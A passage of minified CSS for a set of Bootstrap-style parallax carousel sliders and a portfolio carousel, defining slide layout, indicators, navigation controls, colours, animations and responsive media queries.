e:35px;font-weight:400}.prlx_071_slide>h1>span{color:#00d8a3;font-size:65px;font-weight:700;margin-left:10px}.prlx_071_slide>h1:after{left:0;right:0;top:32%;z-index:-1;height:3px;width:95px;content:"";position:absolute;background:#00d8a3}.prlx_071_slide_right>h1:after{left:auto;right:59%}.prlx_071_slide_center>h1:after{left:12.5%;right:0}.prlx_071_slide>p{top:115px!important;font-size:14px;font-weight:400;letter-spacing:1px;text-transform:none}.prlx_071_slide>a{top:170px!important;width:140px;height:30px;color:#fff;font-size:10px;font-weight:400;line-height:30px;text-align:center;background:#00d8a3;letter-spacing:1px;text-decoration:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.prlx_071_slide>a:hover,.prlx_071_slide>a:active{color:#fff;background:#444}@media only screen and (max-width:480px){.ps_indicators_green_line>.carousel-indicators{display:none}.ps_control_green_long .carousel-control{display:none}.prlx_071_slide{top:10%;left:7%;height:80%;width:270px}.prlx_071_slide_right{right:7%;left:auto}.prlx_071_slide_center{left:0;right:0;margin-left:auto;margin-right:auto}.prlx_071_slide>h2{font-size:18px}.prlx_071_slide>h1{font-size:22px;top:20px!important}.prlx_071_slide>h1>span{font-size:30px}.prlx_071_slide>h1:after{top:18%;width:60px}.prlx_071_slide_right>h1:after{left:40px;right:auto}.prlx_071_slide_center>h1:after{right:0;left:20px}.prlx_071_slide>p{font-size:12px;top:60px!important}.prlx_071_slide>a{top:125px!important}}@media(min-width:481px) and (max-width:600px){.ps_indicators_green_line>.carousel-indicators{display:none}.prlx_071_slide{top:15%;height:80%;width:270px}.prlx_071_slide>h2{font-size:18px}.prlx_071_slide>h1{font-size:22px;top:20px!important}.prlx_071_slide>h1>span{font-size:30px}.prlx_071_slide>h1:after{top:18%;width:60px}.prlx_071_slide_right>h1:after{left:40px;right:auto}.prlx_071_slide_center>h1:after{right:0;left:20px}.prlx_071_slide>p{font-size:12px;top:60px!important}.prlx_071_slide>a{top:125px!important}}@media(min-width:601px) and (max-width:767px){.prlx_071_slide{top:20%;width:500px}.prlx_071_slide>h2{font-size:25px}.prlx_071_slide>h1{font-size:30px;top:20px!important}.prlx_071_slide>h1>span{font-size:50px}.prlx_071_slide>h1:after{top:30%;width:80px}.prlx_071_slide_right>h1:after{left:145px;right:auto}.prlx_071_slide_center>h1:after{right:0;left:73px}.prlx_071_slide>p{top:80px!important}.prlx_071_slide>a{top:125px!important}}#parallax_072{overflow:hidden;max-height:658px;position:relative;background:#000}#parallax_072:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_072:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_072>.carousel-inner>.item{overflow:hidden}.prlx_072_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_072_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_072_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_072_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_072_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_072_bg_img{max-height:550px}}.ps_indicators_reddish_num>.carousel-indicators{right:0;right:1%;bottom:5%;width:90%;left:auto;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:right;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_reddish_num>.carousel-indicators li{min-width:30px;width:auto;height:30px;border:0;color:#fff;text-indent:0;font-size:16px;line-height:30px;text-align:center;background:#333;letter-spacing:1px;-webkit-font-smoothing:antialiased;font-family:'Slabo 27px',serif;border-radius:4px;-webkit-border-radius:4px;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_indicators_reddish_num>.carousel-indicators .active{min-width:30px;width:auto;margin:1px;height:30px;border:0;text-indent:0;color:#fff;background:#ea2c58}.ps_indicators_reddish_num>.carousel-indicators::-webkit-scrollbar{height:5px}.ps_indicators_reddish_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_reddish_rbox .carousel-control{top:3%;opacity:1;width:30px;height:30px;z-index:100;bottom:auto;color:#fff;font-size:10px;cursor:pointer;font-weight:400;overflow:hidden;line-height:30px;text-shadow:none;position:absolute;background:#333;-webkit-font-smoothing:antialiased;border-radius:4px;-webkit-border-radius:4px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_control_reddish_rbox .carousel-control.left{left:30px;right:auto}.ps_control_reddish_rbox .carousel-control.right{left:61px;right:auto}.ps_control_reddish_rbox .carousel-control:hover{color:#fff;background:#ea2c58}.prlx_072_slide{top:25%!important;left:10%!important;bottom:0;margin:0;width:600px;padding:10px;position:absolute;list-style-type:none}.prlx_072_slide_right{text-align:right;right:10%!important;left:auto!important}.prlx_072_slide_center{margin:auto;text-align:center;right:0!important;left:0!important}.prlx_072_slide>h5,.prlx_072_slide>h1,.prlx_072_slide>p,.prlx_072_slide>a{margin:0;padding:0;color:#333;display:block;text-shadow:none;letter-spacing:1px;text-transform:uppercase;font-family:'Alegreya Sans',sans-serif;-webkit-font-smoothing:antialiased;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_072_slide>h5{font-size:16px;font-weight:500}.prlx_072_slide>h1{font-size:100px;font-weight:900}.prlx_072_slide>h1>span{color:#ea2c58}.prlx_072_slide>p{font-size:20px;font-weight:500;margin-bottom:40px}.prlx_072_slide>a{width:150px;height:40px;color:#fff;font-size:11px;font-weight:400;line-height:40px;position:relative;text-align:center;background:#ea2c58;text-decoration:none;-webkit-border-radius:100px;border-radius:100px;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.prlx_072_slide_right>a{margin-left:auto}.prlx_072_slide_center>a{margin:auto}.prlx_072_slide>a:before{right:15px;content:"\f105";position:absolute;font-family:FontAwesome}.prlx_072_slide>a:hover,.prlx_072_slide>a:active{color:#fff;background:#333}@media only screen and (max-width:480px){.ps_indicators_reddish_num>.carousel-indicators{display:none}.ps_control_reddish_rbox .carousel-control{display:none}.prlx_072_slide{width:80%;top:5%!important;left:5%!important}.prlx_072_slide_right{right:5%!important;left:auto!important}.prlx_072_slide_center{margin:auto;right:0!important;left:0!important}.prlx_072_slide>h1{font-size:50px}.prlx_072_slide>p{font-size:12px;margin-bottom:15px}.prlx_072_slide>a{height:30px;line-height:30px}}@media(min-width:481px) and (max-width:600px){.ps_indicators_reddish_num>.carousel-indicators{display:none}.prlx_072_slide{width:80%}.prlx_072_slide>h1{font-size:50px}.prlx_072_slide>p{font-size:12px;margin-bottom:15px}.prlx_072_slide>a{height:30px;line-height:30px}}@media(min-width:601px) and (max-width:900px){.prlx_072_slide{width:80%}.prlx_072_slide>h1{font-size:50px}.prlx_072_slide>p{font-size:12px;margin-bottom:15px}.prlx_072_slide>a{height:30px;line-height:30px}}#parallax_073{overflow:hidden;max-height:658px;position:relative;background:rgba(0,0,0,0.7)}#parallax_073:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_073:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_073>.carousel-inner>.item{overflow:hidden}.prlx_073_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_073_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_073_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_073_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_073_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_073_bg_img{max-height:550px}}.ps_indicators_ylow_num>.carousel-indicators{right:2%;bottom:5%;width:95%;left:auto;height:35px;font-size:0;cursor:e-resize;overflow-x:auto;text-align:left;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_ylow_num>.carousel-indicators li{min-width:25px;width:auto;height:25px;border:0;opacity:.8;color:#090902;text-indent:0;font-size:10px;font-weight:400;line-height:25px;text-align:center;background:#feff39;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_indicators_ylow_num>.carousel-indicators .active{min-width:25px;width:auto;opacity:1;height:25px;border:0;margin:1px;text-indent:0;color:#feff39;background:#090902}.ps_indicators_ylow_num>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_ylow_num>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_ylow_box .carousel-control{top:3%;width:25px;opacity:.5;height:25px;z-index:100;bottom:auto;color:#090902;font-size:10px;cursor:pointer;font-weight:400;overflow:hidden;line-height:25px;text-shadow:none;position:absolute;background:#feff39;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_control_ylow_box .carousel-control.left{left:auto;right:56px}.ps_control_ylow_box .carousel-control.right{left:auto;right:30px}.ps_control_ylow_box .carousel-control:hover{opacity:1;color:#feff39;background:#090902}.prlx_073_slide{top:0;left:0;bottom:0;margin:0;width:100%;padding:10px;text-align:center;position:absolute;background:rgba(0,0,0,0.7)}.prlx_073_slide>h1,.prlx_073_slide>p,.prlx_073_slide>a,.prlx_073_slide>span{left:0;right:0;padding:0;margin:auto;color:#fff;display:block;text-shadow:none;position:relative;text-align:center;letter-spacing:1px;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.prlx_073_slide>span{width:325px;height:325px;top:150px!important}.prlx_073_slide>span:before,.prlx_073_slide>span:after,.prlx_073_slide>span>:first-child:before,.prlx_073_slide>span>:first-child:after{width:75px;height:75px;content:' ';position:absolute;border-style:solid;border-color:rgba(255,255,255,0.2)}.prlx_073_slide>span:before{top:0;left:0;border-width:3px 0 0 3px}.prlx_073_slide>span:after{top:0;right:0;border-width:3px 3px 0 0}.prlx_073_slide>span>:first-child:before{right:0;bottom:0;border-width:0 3px 3px 0}.prlx_073_slide>span>:first-child:after{left:0;bottom:0;border-width:0 0 3px 3px}.prlx_073_slide>h1{width:90%;font-size:40px;font-weight:600;top:200px!important;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_073_slide>h1>span{color:#090902;padding:0 10px;margin-left:7px;font-weight:400;background:#feff39}.prlx_073_slide>p{width:80%;font-size:14px;font-weight:500;top:290px!important;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_073_slide>a{width:150px;height:40px;color:#fff;font-size:11px;font-weight:400;line-height:40px;text-align:center;top:400px!important;text-decoration:none;border:2px solid #fff;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.165,.84,.44,1);animation-timing-function:cubic-bezier(.165,.84,.44,1)}.prlx_073_slide>a:before{right:15px;content:"\f105";position:absolute;font-family:FontAwesome}.prlx_073_slide>a:hover,.prlx_073_slide>a:active{color:#090902;background:#feff39;border:2px solid #feff39}@media only screen and (max-width:480px){.ps_indicators_ylow_num>.carousel-indicators{display:none}.ps_control_ylow_box .carousel-control{display:none}.prlx_073_slide>span{width:100px;height:100px;top:30px!important}.prlx_073_slide>span:before,.prlx_073_slide>span:after,.prlx_073_slide>span>:first-child:before,.prlx_073_slide>span>:first-child:after{width:25px;height:25px}.prlx_073_slide>h1{font-size:12px;top:15px!important}.prlx_073_slide>p{width:90%;font-size:8px;font-weight:500;top:55px!important}.prlx_073_slide>a{width:150px;height:30px;line-height:30px;top:135px!important;border:1px solid #fff}}@media(min-width:481px) and (max-width:600px){.ps_indicators_ylow_num>.carousel-indicators{display:none}.prlx_073_slide>span{width:175px;height:175px;top:20px!important}.prlx_073_slide>span:before,.prlx_073_slide>span:after,.prlx_073_slide>span>:first-child:before,.prlx_073_slide>span>:first-child:after{width:25px;height:25px}.prlx_073_slide>h1{font-size:14px;top:70px!important}.prlx_073_slide>p{width:90%;font-size:8px;font-weight:500;top:100px!important}.prlx_073_slide>a{width:150px;height:30px;line-height:30px;top:165px!important;border:1px solid #fff}}@media(min-width:601px) and (max-width:767px){.prlx_073_slide>span{width:275px;height:275px;top:20px!important}.prlx_073_slide>h1{font-size:25px;top:60px!important}.prlx_073_slide>p{width:85%;font-size:12px;top:125px!important}.prlx_073_slide>a{top:220px!important}}@media(min-width:768px) and (max-width:900px){.prlx_073_slide>span{top:50px!important}.prlx_073_slide>h1{top:70px!important}.prlx_073_slide>p{top:185px!important}.prlx_073_slide>a{top:320px!important}}@media(min-width:901px) and (max-width:1150px){.prlx_073_slide>span{top:90px!important}.prlx_073_slide>h1{top:100px!important}.prlx_073_slide>p{top:225px!important}.prlx_073_slide>a{top:350px!important}}#parallax_074{overflow:hidden;max-height:658px;position:relative;background:#000}#parallax_074:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_074:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_074>.carousel-inner>.item{overflow:hidden}.prlx_074_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%}@media only screen and (max-width:380px){.prlx_074_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_074_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_074_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_074_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_074_bg_img{max-height:550px}}.ps_indicators_brown>.carousel-indicators{right:2%;bottom:5%;width:95%;left:auto;height:35px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_brown>.carousel-indicators li{width:15px;height:15px;border:0;opacity:.8;color:#090902;text-indent:0;font-size:10px;font-weight:400;text-align:center;background:transparent;border:2px solid #E5AE49;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_indicators_brown>.carousel-indicators .active{width:15px;opacity:1;height:15px;border:0;margin:1px;text-indent:0;background:#E5AE49}.ps_indicators_brown>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_brown>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_brown .carousel-control{top:45%;width:40px;opacity:.5;height:40px;z-index:100;bottom:auto;color:#e5ae49;font-size:18px;cursor:pointer;font-weight:400;overflow:hidden;line-height:41px;text-shadow:none;position:absolute;background:transparent;border:2px solid #e5ae49;-webkit-font-smoothing:antialiased;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.ps_control_brown .carousel-control.left{left:1%}.ps_control_brown .carousel-control.right{right:1%}.ps_control_brown .carousel-control:hover{opacity:1;color:#E5AE49;background:transparent}.prlx_074_slide{top:0;left:0;bottom:0;margin:0;width:100%;padding:10px;text-align:left;position:absolute;background:rgba(0,0,0,0.4)}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{right:0;padding:0;width:450px;color:#fff;display:block;text-shadow:none;position:relative;text-align:left;letter-spacing:1px;left:180px!important;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{text-align:right;left:auto!important;right:180px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span{width:550px;height:325px;position:relative;top:130px!important;left:100px!important}.prlx_074_slide_right>span{left:auto!important;right:80px!important}.prlx_074_slide_center>span{margin-left:auto;margin-right:auto;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:50px;height:50px;content:' ';position:absolute;border-style:solid;border-color:rgba(255,255,255,1)}.prlx_074_slide>span:before{top:0;left:0;border-width:2px 0 0 2px}.prlx_074_slide>span:after{top:0;right:0;border-width:2px 2px 0 0}.prlx_074_slide>span>:first-child:before{right:0;bottom:0;border-width:0 2px 2px 0}.prlx_074_slide>span>:first-child:after{left:0;bottom:0;border-width:0 0 2px 2px}.prlx_074_slide>h1{font-size:40px;font-weight:600;top:180px!important;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.prlx_074_slide>h1>span{color:#E5AE49;padding:0;margin-left:15px;font-weight:400;text-transform:lowercase;border-bottom:2px solid #E5AE49}.prlx_074_slide>p{font-size:17px;font-weight:500;text-transform:none;top:260px!important;-webkit-animation-delay:.9s;animation-delay:.9s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.prlx_074_slide>a{width:100px;height:40px;color:#fff;font-size:11px;font-weight:400;line-height:40px;text-align:center;border-radius:3px;background:#E5AE49;top:375px!important;text-decoration:none;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(0.3,1,0,1);transition:all .5s cubic-bezier(0.3,1,0,1);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(0.3,1,0,1);animation-timing-function:cubic-bezier(0.3,1,0,1)}.prlx_074_slide>a:hover,.prlx_074_slide>a:active{color:#E5AE49;background:#fff}@media only screen and (max-width:480px){.ps_indicators_brown>.carousel-indicators{display:none}.ps_control_brown .carousel-control{display:none}.prlx_074_slide>span{width:265px;height:165px;top:10px!important;left:10px!important}.prlx_074_slide_right>span{left:auto!important;right:10px!important}.prlx_074_slide_center>span{margin:0 auto;left:0!important;right:0!important;height:160px}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{width:220px;left:50px!important}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{left:auto!important;right:50px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:25px;height:25px}.prlx_074_slide>h1{font-size:20px;top:20px!important}.prlx_074_slide>p{font-size:11px;top:70px!important}.prlx_074_slide>a{width:100px;height:25px;line-height:25px;top:140px!important}}@media(min-width:481px) and (max-width:600px){.ps_indicators_brown>.carousel-indicators{display:none}.ps_control_brown .carousel-control{display:none}.prlx_074_slide>span{width:265px;height:170px;top:30px!important;left:40px!important}.prlx_074_slide_right>span{left:auto!important;right:40px!important}.prlx_074_slide_center>span{margin:0 auto;left:0!important;right:0!important}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{width:220px;left:80px!important}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{left:auto!important;right:80px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:25px;height:25px}.prlx_074_slide>h1{font-size:20px;top:40px!important}.prlx_074_slide>p{font-size:11px;top:90px!important}.prlx_074_slide>a{width:100px;height:25px;line-height:25px;top:160px!important}}@media(min-width:601px) and (max-width:767px){.prlx_074_slide>span{width:300px;height:190px;top:50px!important;left:60px!important}.prlx_074_slide_right>span{left:auto!important;right:60px!important}.prlx_074_slide_center>span{margin:0 auto;left:0!important;right:0!important}.prlx_074_slide>h1,.prlx_074_slide>p,.prlx_074_slide>a{width:240px;left:110px!important}.prlx_074_slide_right>h1,.prlx_074_slide_right>p,.prlx_074_slide_right>a{left:auto!important;right:110px!important}.prlx_074_slide_center>h1,.prlx_074_slide_center>p,.prlx_074_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_074_slide>span:before,.prlx_074_slide>span:after,.prlx_074_slide>span>:first-child:before,.prlx_074_slide>span>:first-child:after{width:25px;height:25px}.prlx_074_slide>h1{font-size:20px;top:65px!important}.prlx_074_slide>p{font-size:11px;top:125px!important}.prlx_074_slide>a{width:100px;height:25px;line-height:25px;top:185px!important}}@media(min-width:768px) and (max-width:1100px){.prlx_074_slide>span{top:50px!important}.prlx_074_slide>h1{top:90px!important}.prlx_074_slide>p{top:170px!important}.prlx_074_slide>a{top:290px!important}}#parallax_075{overflow:hidden;max-height:658px;position:relative;background:#000}#parallax_075:hover{cursor:-moz-grab;cursor:-webkit-grab}#parallax_075:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#parallax_075>.carousel-inner>.item{overflow:hidden}.prlx_075_bg_img{height:658px;background-repeat:repeat-x;background-attachment:fixed;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media only screen and (max-width:380px){.prlx_075_bg_img{max-height:200px}}@media(min-width:381px) and (max-width:550px){.prlx_075_bg_img{max-height:235px}}@media(min-width:551px) and (max-width:767px){.prlx_075_bg_img{max-height:350px}}@media(min-width:768px) and (max-width:900px){.prlx_075_bg_img{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.prlx_075_bg_img{max-height:550px}}.ps_indicators_gray_lg>.carousel-indicators{right:2%;bottom:5%;width:95%;left:auto;height:40px;cursor:e-resize;overflow-x:auto;text-align:center;overflow-y:hidden;padding-left:10px;padding-right:10px;white-space:nowrap}.ps_indicators_gray_lg>.carousel-indicators li{width:35px;height:35px;opacity:.8;color:#090902;text-indent:0;font-size:10px;font-weight:400;text-align:center;background:transparent;border:2px solid #b2b2b2;-webkit-font-smoothing:antialiased;font-family:'Raleway',sans-serif;border-radius:3px;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.ps_indicators_gray_lg>.carousel-indicators .active{width:35px;opacity:1;height:35px;border:2px solid #b2b2b2;margin:1px;text-indent:0;background:#b2b2b2}.ps_indicators_gray_lg>.carousel-indicators::-webkit-scrollbar{height:4px}.ps_indicators_gray_lg>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.8);-webkit-border-radius:0;border-radius:0}.ps_control_gray_lg .carousel-control{top:45%;width:65px;opacity:.5;height:65px;z-index:100;bottom:auto;color:#fff;font-size:30px;cursor:pointer;font-weight:400;overflow:hidden;line-height:65px;text-shadow:none;position:absolute;background:#b2b2b2;-webkit-font-smoothing:antialiased;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.ps_control_gray_lg .carousel-control.left{left:0;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0}.ps_control_gray_lg .carousel-control.right{right:0;border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px}.ps_control_gray_lg .carousel-control:hover{opacity:1;color:#fff;background:#b2b2b2}.prlx_075_slide{top:0;left:0;bottom:0;margin:0;width:100%;padding:10px;text-align:left;position:absolute;background:rgba(0,0,0,0.4)}.prlx_075_slide>h1,.prlx_075_slide>a{right:0;padding:0;width:80%;color:#fff;display:block;text-align:left;text-shadow:none;position:relative;letter-spacing:1px;left:180px!important;font-family:'Raleway',sans-serif;-webkit-font-smoothing:antialiased}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{text-align:right;left:auto!important;right:180px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:80px;font-weight:900;top:80px!important;-webkit-animation-delay:.7s;animation-delay:.7s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.prlx_075_slide>h1>span{padding:0;color:#b2b2b2;margin-left:15px;text-transform:uppercase}.prlx_075_slide>a{width:200px;height:50px;color:#fff;font-size:20px;font-weight:300;line-height:50px;text-align:center;border-radius:3px;background:#b2b2b2;top:375px!important;text-decoration:none;text-transform:uppercase;-webkit-border-radius:3px;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1);-webkit-animation-delay:1.1s;animation-delay:1.1s;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:cubic-bezier(.075,.82,.165,1);animation-timing-function:cubic-bezier(.075,.82,.165,1)}.prlx_075_slide>a:hover,.prlx_075_slide>a:active{color:#b2b2b2;background:#fff}@media only screen and (max-width:480px){.ps_indicators_gray_lg>.carousel-indicators{display:none}.ps_control_gray_lg .carousel-control{display:none}.prlx_075_slide>h1,.prlx_075_slide>a{left:40px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:40px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:20px;top:10px!important}.prlx_075_slide>a{width:150px;height:30px;line-height:30px;top:120px!important}}@media(min-width:481px) and (max-width:600px){.ps_indicators_gray_lg>.carousel-indicators{display:none}.ps_control_gray_lg .carousel-control{display:none}.prlx_075_slide>h1,.prlx_075_slide>a{left:75px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:75px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:20px;top:20px!important}.prlx_075_slide>a{width:150px;height:30px;line-height:30px;top:130px!important}}@media(min-width:601px) and (max-width:767px){.prlx_075_slide>h1,.prlx_075_slide>a{left:95px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:95px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:30px;top:25px!important}.prlx_075_slide>a{width:150px;height:40px;line-height:40px;top:150px!important}}@media(min-width:768px) and (max-width:900px){.prlx_075_slide>h1,.prlx_075_slide>a{left:110px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:110px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:45px;top:75px!important}.prlx_075_slide>a{top:250px!important}}@media(min-width:901px) and (max-width:1100px){.prlx_075_slide>h1,.prlx_075_slide>a{left:140px!important}.prlx_075_slide_right>h1,.prlx_075_slide_right>a{left:auto!important;right:140px!important}.prlx_075_slide_center>h1,.prlx_075_slide_center>a{margin:0 auto;text-align:center;left:0!important;right:0!important}.prlx_075_slide>h1{font-size:50px;top:75px!important}.prlx_075_slide>a{top:250px!important}}@media(min-width:1101px) and (max-width:1250px){.prlx_075_slide>h1{font-size:70px}}.portfolio_076_content{background:rgba(67,161,212,0.9)}.portfolio_076{overflow:hidden;position:relative;padding:20px 20px}.portfolio_076>.carousel-inner:hover{cursor:-moz-grab;cursor:-webkit-grab}.portfolio_076>.carousel-inner:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}.portfolio_076>.carousel-inner>.item{overflow:hidden}.portfolio_076>.carousel-inner>.item>.row{margin:0}.portfolio_076_control_button .carousel-control{top:115px;width:35px;opacity:.5;height:35px;z-index:100;bottom:auto;color:#666;font-size:12px;cursor:pointer;font-weight:400;overflow:hidden;line-height:35px;text-shadow:none;position:absolute;background:transparent;border:1px solid #666;-webkit-font-smoothing:antialiased;border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.portfolio_076_control_button .carousel-control.left{left:auto;right:62px}.portfolio_076_control_button 